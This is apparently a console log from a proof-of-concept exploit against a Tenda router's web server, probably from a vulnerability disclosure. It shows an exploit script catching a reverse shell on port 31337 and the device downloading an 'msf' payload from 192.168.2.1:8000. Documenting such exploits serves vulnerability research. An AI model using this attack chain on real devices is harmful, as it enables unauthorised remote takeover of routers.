 root@46e326d1491a:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.
on port 39858
[+] getshell
[*] Switching to interactive mode
$
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | [httpd][debug]----------------------------webs.c,157
tenda-system | httpd listen ip = 192.168.2.2 port = 80
tenda-system | webs: Listening for HTTP requests at address 192.168.2.2
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | PostMsg msg create error
tenda-system | Post Msg failed.
tenda-system | Connecting to 192.168.2.1:8000 (192.168.2.1:8000)
msf 100% |*******************************| 256 0:00:00 ETA
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | PostMsg msg create error
tenda-system | Post Msg failed.
tenda-system | Connecting to 192.168.2.1:8000 (192.168.2.1:8000)
msf 100% |*******************************| 256 0:00:00 ETA